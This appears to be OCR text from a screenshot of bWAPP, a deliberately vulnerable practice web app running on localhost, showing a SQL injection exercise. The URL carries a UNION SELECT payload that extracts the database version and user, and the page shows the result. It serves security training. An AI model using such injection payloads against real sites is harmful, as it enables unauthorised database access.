 Applications Places System USA Mon Jan 29, 2:14 AM bee
bWAPP - SQL Injectio... bee@bee-box: ~
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_9.php?title=1' union+all+select 1,2,3,@@version,user(),6,7--+&action=search Google
bWAPP - SQL Injection
Choose your bug:
bWAPP
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (CAPTCHA) /
Search for a movie: Done!
Search
Title Release Character Genre IMDb
2 3 root@localhost 5.0.96-0ubuntu3 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Done